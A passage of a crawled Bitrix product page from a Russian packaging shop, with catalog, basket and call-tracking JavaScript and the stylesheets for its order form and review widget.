bx_3213857206_770_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_v3cjt5 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'v3cjt5'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].6fce15fc03153cc5f29fdc56947f1aab57cf7436c118d3694e697404d5fa1933',
        container: 'container-v3cjt5',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_54 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_54'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'54','PICT':{'ID':'12820','SRC':'/upload/iblock/c0d/c0d6b1269afc590bb6024e895e050e35.jpg','WIDTH':'1200','HEIGHT':'641'},'NAME':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'23','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'62.44','VALUE_NOVAT':'52.033333333333','DISCOUNT_VALUE_VAT':'62.44','DISCOUNT_VALUE_NOVAT':'52.033333333333','ROUND_VALUE_VAT':'62.44','ROUND_VALUE_NOVAT':'52.033333333333','VALUE':'62.44','UNROUND_DISCOUNT_VALUE':'62.44','DISCOUNT_VALUE':'62.44','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'10.406666666667','DISCOUNT_VATRATE_VALUE':'10.406666666667','ROUND_VATRATE_VALUE':'10.406666666667','PRINT_VALUE_NOVAT':'52.03','PRINT_VALUE_VAT':'62.44','PRINT_VATRATE_VALUE':'10.41','PRINT_DISCOUNT_VALUE_NOVAT':'52.03','PRINT_DISCOUNT_VALUE_VAT':'62.44','PRINT_DISCOUNT_VATRATE_VALUE':'10.41','PRINT_VALUE':'62.44','PRINT_DISCOUNT_VALUE':'62.44','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'23','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'62.44','VALUE_NOVAT':'52.033333333333','DISCOUNT_VALUE_VAT':'62.44','DISCOUNT_VALUE_NOVAT':'52.033333333333','ROUND_VALUE_VAT':'62.44','ROUND_VALUE_NOVAT':'52.033333333333','VALUE':'62.44','UNROUND_DISCOUNT_VALUE':'62.44','DISCOUNT_VALUE':'62.44','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'10.406666666667','DISCOUNT_VATRATE_VALUE':'10.406666666667','ROUND_VATRATE_VALUE':'10.406666666667','PRINT_VALUE_NOVAT':'52.03','PRINT_VALUE_VAT':'62.44','PRINT_VATRATE_VALUE':'10.41','PRINT_DISCOUNT_VALUE_NOVAT':'52.03','PRINT_DISCOUNT_VALUE_VAT':'62.44','PRINT_DISCOUNT_VATRATE_VALUE':'10.41','PRINT_VALUE':'62.44','PRINT_DISCOUNT_VALUE':'62.44','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'3','SLIDER':[{'ID':'12820','SRC':'/upload/iblock/c0d/c0d6b1269afc590bb6024e895e050e35.jpg','WIDTH':'1200','HEIGHT':'641'},{'ID':'2275','SRC':'/upload/iblock/ee9/ee93743f3794b52d85752706dda16f96.jpg','WIDTH':'2574','HEIGHT':'2479'},{'ID':'2276','SRC':'/upload/iblock/85e/85e82f64423360039d2ca903e4c0e574.jpg','WIDTH':'2978','HEIGHT':'2429'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_54)
	{
		window.obbx_117848907_54.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-pyatigorsk.ru/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787
body_size: 937
content:
.bx-soa-section-hide,
.bx-soa-more { display: none; }

.bx-soa {
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 40px 32px;
	background-color: #fff;
	transition: all	.25s ease;
}
.bx-soa:hover {
	box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
}

.bx-soa .bx-soa-customer {
	padding-left: 0;
	padding-right: 0;
}

label.bx-soa-custom-label {
	font-weight: normal;
	display: inline-flex;
	flex-direction: row-reverse;
}

.bx-authform-starrequired {
	margin-left: 4px;
	color: #EB5757;
}

.bx-soa-customer-field.form-group {
	position: relative;
	margin-bottom: 20px;
}

input[type="text"].bx-soa-customer-input {
	padding: 0 16px;
	height: 48px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
input[type="text"].bx-soa-customer-input:focus {
	background: #fff;
	border: 1px solid #1C9331;
}
.bx-soa-tooltip.top {
	padding: 0;
	margin-top: 0;
	top: 100%;
}
.bx-soa-tooltip .tooltip-inner {
	background: none;
	color: #EB5757;
	font-size: 11px;
	height: 20px;
	max-width: none;
	padding: 2px 0 0;
}

.soa-property-container .suggestions-wrapper {
	position: absolute;
}

.bx-soa-tooltip .tooltip-arrow {
	display: none;
}


.has-error input[type="text"].bx-soa-customer-input {
	border: 1px solid #888888;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.bx-soa-wrapper {
	font-size: 14px;
}
.product_card_form .bx-soa-wrapper {
	max-width: 410px;
	margin-left: auto;
	margin-right: -15px;
}

.product_card_form .bx-soa b {
	font-style: normal;
	font-weight: 600;
	font-size: 16px;
	line-height: 22px;
	display: inline-block;
	margin-bottom: 20px;
}
.bx-soa-policy {
	margin: 20px 0;
	font-size: 13px;
	line-height: 18px;
	text-align: center;
}

#bx-soa-orderSave {
	padding: 0 50px;
}

#bx-soa-orderSave .bx-soa-order-btn {
	width: 100%;
	padding: 15px 34px;
	letter-spacing: 0.03em;
}

.bx-soa-product-count {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-bottom: 10px;
	text-align: right;
}
.product-total_sum--wrapper b {
	font-family: Commissioner;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 24px;
}
.bx-soa-success {
	display: flex;
	align-items: center;
	flex-direction: column;
	text-align: center;
	justify-content: center;
	padding: 25px 40px 100px;
}

.bx-soa-success-title {
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 20px;
	font-weight: 600;
}

.bx-soa-success p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 50px;
	width: 100%;
}


@media (max-width: 767px) {
	.bx-soa {
		padding: 25px 20px;
	}
	#bx-soa-orderSave {
		padding: 0;
	}
	.bx-soa-policy {
		text-align: left;
		font-size: 12px;
		margin-top: 5px;
	}
	.bx-soa-success {
		padding: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-pyatigorsk.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050
body_size: 3845
content:
#bmhouse-comments
{
	width: 100%;
	margin-top: 20px;
	font-size: 14px;
	font-family: "Commissioner", sans-serif;
	color: #111;
}

#bmhouse-comments .bmhouse-comments-title
{
	margin-top: 10px;
	margin-bottom: 20px;
	font-size: 24px;
}

#bmhouse-comments .bmhouse-comments-rating,
#bmhouse-comments .bmhouse-comments-count
{
	display: inline-block;
}

#bmhouse-comments .bmhouse-comments-count
{
	position: relative;
	top: -5px;
}

#bmhouse-comments .bmhouse-comments-rating-background,
#bmhouse-comments .bmhouse-comments-rating-foreground
{
	height: 22px;
	width: 110px;
}

#bmhouse-comments .bmhouse-comments-rating-background
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_empty.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-rating-foreground
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_full.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-stats
{
	margin-top: 20px;
	display: inline-block;
}

#bmhouse-comments .bmhouse-comments-stat
{
	margin-bottom: 10px;
	padding: 1px 5px;
	cursor: pointer;
	position: relative;
}

#bmhouse-comments .bmhouse-comments-stat-only-rating
{
	position: absolute;
    left: 200px;
    top: -22px;
    background-color: #77bbee;
    border: 1px solid #5599cc;
    color: #fff;
    width: 255px;
    padding: 2px 6px;
	display: none;
	transition: display 0.3s;
	z-index: 1;
}

#bmhouse-comments .bmhouse-comments-stat:hover
{
	padding: 0 4px;
	border: 1px solid #ddd;
}

#bmhouse-comments .bmhouse-comments-stat.active
{
	padding: 0 4px;
	border: 1px solid #ccc;
}

#bmhouse-comments .bmhouse-comments-stat:hover .bmhouse-comments-stat-only-rating
{
	display: block;
}

#bmhouse-comments .bmhouse-comments-stat-title,
#bmhouse-comments .bmhouse-comments-stat-line,
#bmhouse-comments .bmhouse-comments-stat-count
{
	display: inline-block;
}

#bmhouse-comments .bmhouse-comments-stat-title
{
	width: 100px;
}

#bmhouse-comments .bmhouse-comments-stat-line
{
	width: 200px;
	height: 7px;
	border: 1px solid #5599cc;
	background-color: #f7f7f7;
	border-radius: 3px;
	margin-right: 20px;
}

#bmhouse-comments .bmhouse-comments-stat-line-fill
{
	background-color: #5599cc;
	height: 7px;
	border-radius: 3px;
}

#bmhouse-comments .bmhouse-comments-button
{
	display: inline-block;
	margin-left: 50px;
}

#bmhouse-comments .bmhouse-comments-button a
{
	background-color: #5599cc;
	color: #fff;
	text-decoration: none;
	padding: 20px 40px;
	border-radius: 6px;
	position: relative;
	bottom: 52px;
	font-weight: bold;
}

#bmhouse-comments .bmhouse-comments-button a:hover
{
	background-color: #4488bb;
}

#bmhouse-comments .bmhouse-comments-block
{
	margin-top: 30px;
}

#bmhouse-comments .bmhouse-comment
{
	width: 100%;
	margin-bottom: 30px;
	border-bottom: 1px solid #5599cc;
	padding-bottom: 20px;
}

#bmhouse-comments .bmhouse-comment.hidden
{
	display: none;
}

#bmhouse-comments .bmhouse-comment-left
{
	display: inline-block;
	width: 50px;
	vertical-align: top;
}

#bmhouse-comments .bmhouse-comment-left > div
{
	width: 50px;
	height: 50px;
	background-color: #f7f7f7;
	border: 2px solid #5599cc;
	color: #5599cc;
	text-align: center;
	border-radius: 30px;
	font-weight: bold;
	overflow: hidden;
}

#bmhouse-comments .bmhouse-comment-left .bmhouse-comment-userletter span
{
	position: relative;
	top: 14px;
}

#bmhouse-comments .bmhouse-comment-right
{
	display: inline-block;
	width: 100%;
    padding-right: 10px;
}

#bmhouse-comments .bmhouse-comment-left + .bmhouse-comment-right
{
	margin-left: 20px;
	width: calc( 100% - 80px );
}

#bmhouse-comments .bmhouse-comment-header
{
	margin-bottom: 14px;
}

#bmhouse-comments .bmhouse-comment-name
{
	font-weight: bold;
	font-size: 15px;
	display: inline-block;
	color: #3377aa;
}

#bmhouse-comments .bmhouse-comment-date
{
	font-weight: bold;
	display: inline-block;
	color: #aaa;
	font-size: 10px;
	margin-left: 20px;
}

#bmhouse-comments .bmhouse-comment-image
{
	margin-top: 15px;
}

#bmhouse-comments .bmhouse-comment-image img
{
	max-width: 100px;
	max-height: 100px;
	cursor: pointer;
	transition: max-width 0.5s, max-height 0.5s, width 0.5s, height 0.5s;
}

#bmhouse-comments .bmhouse-comment-image img.active
{
	max-width: 700px;
	max-height: 700px;
}

#bmhouse-comments .bmhouse-comment-rating
{
	margin-bottom: 15px;
}

#bmhouse-comments .bmhouse-comment-rating-background,
#bmhouse-comments .bmhouse-comment-rating-foreground
{
	height: 22px;
	width: 110px;
}

#bmhouse-comments .bmhouse-comment-rating-background
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_empty.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comment-rating-foreground
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_full.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-form
{
	margin-top: 20px;
}

#bmhouse-comments .bmhouse-comments-form-title
{
	margin-bottom: 30px;
	font-size: 20px;
}

#bmhouse-comments .bmhouse-comments-form-item
{
	margin-bottom: 20px;
}

#bmhouse-comments .bmhouse-comments-form-item > label
{
	width: 100px;
	display: inline-block;
	vertical-align: top;
}

#bmhouse-comments .bmhouse-comments-form-item > input,
#bmhouse-comments .bmhouse-comments-form-item > textarea
{
	width: 275px;
	padding: 10px;
	border-radius: 8px;
	resize: none;
	border: 1px solid #5599cc;
	font-size: 14px;
	font-family: "Commissioner", sans-serif;
}

#bmhouse-comments .bmhouse-comments-form-item > textarea
{
	height: 100px;
}

#bmhouse-comments .bmhouse-comments-form-rating
{
	display: inline-block;
	border: 1px solid #fff;
	border-radius: 8px;
	padding: 2px;
}

#bmhouse-comments .bmhouse-comments-form-rating-star
{
	display: inline-block;
	height: 22px;
	width: 22px;
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_empty.svg' ) repeat-x;
	background-size: 22px 22px;
	cursor: pointer;
}

#bmhouse-comments .bmhouse-comments-form-rating-star.bmhouse-comments-form-rating-star-hover
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_full.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-form-item .bmhouse-comments-button
{
	margin-left: 0;
	margin-top: 20px;
	margin-bottom: 5px;
}

#bmhouse-comments .bmhouse-comments-form-item .bmhouse-comments-button a
{
	bottom: 0;
	display: block;
}

#hidden-frame
{
	width: 0;
	height: 0;
	display: none;
}

#bmhouse-comments-show-more-comments
{
	background-color: #5599cc;
    color: #fff;
    text-decoration: none;
    padding: 10px 10px;
    border-radius: 4px;
    position: relative;
	margin-bottom: 30px;
	display: inline-block;
}

#bmhouse-comments-show-more-comments:hover
{
	background-color: #4488bb;
}

.bmhouse-comment-voting
{
	margin-top: 20px;
}

.bmhouse-comment-voting a
{
	text-decoration: none;
	color: #333;
	display: inline-block;
	padding: 0 5px;
    line-height: 30px;
    box-sizing: border-box;
}

.bmhouse-comment-voting a:first-child
{
	margin-right: 10px;
}

.bmhouse-comment-voting a span
{
	display: inline-block;
	margin-right: 4px;
}

.bmhouse-comment-vote-up
{
	border: 1px solid #afd6af;
}

.bmhouse-comment-vote-up:hover
{
	background-color: #cff6cf;
}

.bmhouse-comment-vote-down
{
	border: 1px solid #d8b9b9;
}

.bmhouse-comment-vote-down:hover
{
	background-color: #f8d9d9;
}

.bmhouse-comment-vote-up.disabled,
.bmhouse-comment-vote-down.disabled
{
	border: 1px solid #ccc;
	background-color: #ddd;
}

.bmhouse-comment-answer
{
	background-color: #e3e7f5;
    margin-top: 20px;
    padding: 10px 20px;
}

.bmhouse-comment-moderation
{
	margin-top: 20px;
	color: red;
}

.bmhouse-comment-moderation a
{
	background-color: #5599cc;
    color: #fff !important;
    text-decoration: none !important;
    padding: 5px 15px 7px;
    border-radius: 6px;
	margin-left: 20px;
}

.bmhouse-comment-moderation a[data-action="DELETE"]
{
	background-color: #ff0000;
}

.bmhouse-comment-moderation a:hover
{
	background-color: #4488bb;
}

.bmhouse-comment-moderation a[data-action="DELETE"]:hover
{
	background-color: #ee0000;
}

#bmhouse-comments .bmhouse-comment-answer-add
{
	margin-top: 20px;
}

.bmhouse-comment-answer-add__btn {
    font-family: "Commissioner", sans-serif;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 228px;
    height: 48px;
    margin-top: 10px;
    padding: 10px 34px;
    text-decoration: none;
    text-transform: uppercase;
    color: #fff;
